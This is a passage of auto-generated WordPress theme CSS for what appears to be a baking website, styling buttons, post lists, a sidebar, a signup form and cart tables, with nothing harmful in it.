.tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] .tcb-button-link { font-family: var(--tve-font-family,"DM Sans"); font-size: var(--tve-font-size,12px) !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] { --tve-font-size: 12px; --tve-letter-spacing: 2px; --tve-font-weight: var(--g-bold-weight,bold); --tcb-local-color-48d06: rgb(19,114,211); --tcb-local-color-bd5e5: rgba(19,114,211,0.2); --tcb-local-color-1d30b: rgb(255,255,255); --tcb-local-color-3d2c0: rgba(210,67,20,0.2); --tve-alignment: left; float: left; z-index: 3; position: relative; --tve-font-family: "DM Sans"; --g-regular-weight: 400; --g-bold-weight: 700; display: block; --tve-color: var(--tcb-skin-color-0); --tve-applied---tve-color: var$(--tcb-skin-color-0); min-width: 200px; margin: 0px auto 20px !important; --tve-applied-min-width: 200px !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] .tcb-button-link span { font-weight: var(--tve-font-weight,var(--g-bold-weight,bold)); color: var(--tve-color,var(--tcb-skin-color-0)); --tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0)); --tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-0)); }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"]:hover .tcb-button-link { box-shadow: 0px 14px 40px 0px var(--tcb-skin-color-8) !important; background-color: rgb(136, 36, 38) !important; --tve-applied-box-shadow: 0px 14px 40px 0px var$(--tcb-skin-color-8) !important; --background-color: rgb(136,36,38) !important; --tve-applied-background-color: rgb(136,36,38) !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c6"] { --tcb-applied-color: var$(--tcb-color-15); font-size: 12px !important; color: var(--tcb-color-15) !important; --tve-applied-color: var$(--tcb-color-15) !important; }.tve-theme-23404 .content-section .thrv-search-form#tve-sf-lwd8l1z9 { margin-bottom: 40px !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); min-height: 199px !important; padding: 20px !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content p, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content li, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content label, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 26px !important; }.tve-theme-23405 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-23405 .main-container { padding: 40px 10px !important; }:not(#layout) .tve-theme-23405 .main-container { --sidebar-size:23.89%; --separator-size:50px; }:not(#layout) .tve-theme-23405 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-23405 .content-section #main { padding: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .content-section #main .post-wrapper { --tve-border-width:1px; border-bottom: none; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725a0f9e8"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=large) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=large) !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=large) !important; }.tve-theme-23405 .content-section #main .thrv-content-box [data-css="tve-u-17725a1583e"] { min-height: 213px; --tve-applied-min-height:350px !important; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725a1c28f"]:hover [data-css="tve-u-17725a0f9e8"] { background-image: linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=medium) !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=medium) !important; --background-size:auto auto,auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-26), var$(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=medium) !important; }:not(#tve) .tve-theme-23405 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 11px) !important; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725a4222f"] { --tve-border-radius:79px; --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --g-regular-weight:400; --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tve-letter-spacing:2px; --tve-font-size:11px; --tve-alignment:center; float: none; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23405 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-23405 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { border: none; --tve-applied-border:none; border-radius: 79px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); text-align: center; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; padding: 12px !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 150px) / 4); padding: 0px; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725a1c28f"] { margin-bottom: 14px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23405 .content-section #main [data-css="tve-u-17725a4222f"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; }.tve-theme-23405 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23405 .content-section { margin-left: 0px !important; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725b8c3bd"]::after { clear: both; }.tve-theme-23405 .content-section [data-css="tve-u-17725bc71fd"] { border-top: none; margin-top: 60px !important; }.tve-theme-23405 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { border: 1px solid var(--tcb-skin-color-29); --tve-applied-border:1px solid var$(--tcb-skin-color-29); border-radius: 43px; overflow: hidden; padding: 24px 34px 24px 24px !important; }:not(#tve) .tve-theme-23405 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-23405 .content-section [data-css="tve-u-17725bcb67e"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-border-radius:43px; --tve-alignment:center; display: block; max-width: 297px; width: 297px; min-width: 100% !important; }:not(#tve) .tve-theme-23405 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); }.tve-theme-23405 .content-section [data-css="tve-u-17725bd709f"] { --tcb-local-color-icon:rgb(241, 97, 90); --tcb-local-color-var:rgb(241, 97, 90); --tve-icon-size:18px; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725c64d85"] { padding: 0px !important; margin: 0px !important; }:not(#tve) .tve-theme-23405 .content-section #main [data-css="tve-u-17725e0d0ce"] { margin-top: 0px !important; margin-bottom: 10px !important; }.tve-theme-23405 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] a, .tve-theme-23405 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] { text-align: center; font-size: var(--tve-font-size, 19px); }.tve-theme-23405 .content-section #main [data-css="tve-u-17725e0d0ce"] { --tve-font-size:19px; }.tve-theme-23405 .sidebar-section .section-content { padding: 20px 10px !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 0px; overflow: hidden; background-image: none !important; background-color: rgb(243, 245, 245) !important; border: none !important; --tve-applied-border:none !important; --background-color:rgb(243, 245, 245) !important; --tve-applied-background-color:rgb(243, 245, 245) !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f9"] { --g-regular-weight:400; --tcb-applied-color:rgb(133, 207, 214) !important; font-family: Cookie !important; font-size: 34px !important; color: rgb(133, 207, 214) !important; --tve-applied-color:rgb(133, 207, 214) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fa"] { --tcb-applied-color:rgb(38, 48, 79); font-weight: normal !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 14px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257378fc"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-2); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:11px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:uppercase; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257378fc"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 20px !important; }.tve-theme-23405 .sidebar-section .section-background { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); padding: 0px; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { border: 1px solid rgb(229, 229, 229); padding: 30px !important; background-color: transparent !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034b"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] { float: none; display: block; width: 101px; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { font-size: 10px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link span { text-transform: uppercase; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { letter-spacing: 2px; border-radius: 50px; overflow: hidden; text-align: left; border: none; background-color: rgba(0, 143, 255, 0.08) !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40351"] { font-size: 14px; width: 14px; height: 14px; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper:hover { box-shadow: rgba(0, 0, 0, 0.08) 0px 8px 18px 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper::after { clear: both; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"] { border-radius: 0px; overflow: hidden; padding: 0px; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 170px; float: none; margin: 0px auto 30px !important; padding: 0px !important; --tve-applied-width:170px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40349"] { border-radius: 300px; overflow: hidden; background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 170px !important; --tve-applied-height:170px !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034c"] { font-size: 14px !important; text-transform: uppercase !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034d"] { font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"]:hover [data-css="tve-u-17725c40349"] { background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c48ede"] { margin-bottom: 16px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+5) { margin-top: 50px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+5)) { margin-top: 0px !important; }.tve-theme-23405 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23405 .top-section .section-content p, :not(#tve) .tve-theme-23405 .top-section .section-content li, :not(#tve) .tve-theme-23405 .top-section .section-content label, :not(#tve) .tve-theme-23405 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-23405 .top-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding: 4px 20px !important; }.tve-theme-23405 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-23405 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { font-size: 14px; padding-bottom: 0px !important; }.tve-theme-23405 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { font-size: 14px; padding-bottom: 0px !important; }.tve-theme-23405 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { font-size: 14px; width: 14px; height: 14px; padding-bottom: 0px !important; }.tve-theme-23405 .bottom-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, fixed !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; --background-size:auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, fixed !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; }.tve-theme-23405 .bottom-section .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 254px !important; padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .tve-theme-23405 .bottom-section .section-content p, :not(#tve) .tve-theme-23405 .bottom-section .section-content li, :not(#tve) .tve-theme-23405 .bottom-section .section-content label, :not(#tve) .tve-theme-23405 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-23405 .bottom-section [data-css="tve-u-17725cc8827"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35ced"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cef"] { max-width: 77.5%; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf1"] { max-width: 22.5%; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -15px; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }:not(#tve) .tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf3"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-2818e:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); --tcb-local-color-34f05:rgb(47, 138, 229); }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 2px); padding: 18px !important; background-color: var(--tcb-local-color-34f05) !important; background-image: none !important; }:not(#tve) .tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf3"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.08), rgba(255, 255, 255, 0.08)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-color: var(--tcb-local-color-34f05) !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf4"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:16px; font-size: 16px; width: 16px; height: 16px; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35d94"] { --tcb-local-color-bcd13:var(--tcb-local-color-22102); float: none; --form-color:--tcb-skin-color-0; --tcb-local-color-22102:var(--tcb-skin-color-0); margin: 0px auto !important; max-width: 406px !important; background-color: transparent !important; --tve-applied-background-color:transparent !important; --tve-applied-max-width:406px !important; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button.tve-color-set { --tcb-local-color-3e1f8:rgb(26, 109, 188); --tcb-local-color-34f05:var(--tcb-local-color-22102); }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button { --tve-font-size:14px; float: left; z-index: 3; position: relative; display: block; width: 66px; --tve-border-radius:100px; margin: 0px !important; --tcb-local-color-17ee7:rgb(47, 138, 229) !important; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { border-radius: 100px; overflow: hidden; padding: 19px 24px 18px 0px !important; background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding: 18px 8px !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); font-size: var(--tve-font-size, 13px); line-height: var(--tve-line-height, 1.2em); --tcb-applied-color:rgba(0, 0, 0, 0.5); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgba(0, 0, 0, 0.5)) !important; --tve-applied-color:var$(--tve-color, rgba(0, 0, 0, 0.5)) !important; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Arial,Helvetica,sans-serif; --tve-font-size:13px; --tve-line-height:1.2em; --tve-color:rgba(0, 0, 0, 0.5); --tve-applied---tve-color:rgba(0, 0, 0, 0.5); --tve-letter-spacing:1px; --tve-border-radius:100px; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { border: none; --tve-applied-border:none; border-radius: 100px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; background-image: none !important; --tve-applied-background-image:none !important; padding-left: 18px !important; padding-right: 18px !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder { color: var(--tve-color, var(--tcb-local-color-22102)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-local-color-22102)) !important; --tcb-applied-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover { --tve-color:var(--tcb-local-color-22102) !important; --tve-applied---tve-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button:hover .tcb-button-link { background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }.tve-theme-23406 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; --header-content-width: 1080px; }.tve-theme-23406 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23406 .main-container { padding: 30px 10px !important; }.tve-theme-23406 .content-section .cart_totals h2 { font-size: var(--tve-font-size, 24px); --tve-font-size: 24px; }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 17px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 15px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 13px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 12px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 11px); }.tve-theme-23406 .content-section .cart_totals tbody th, 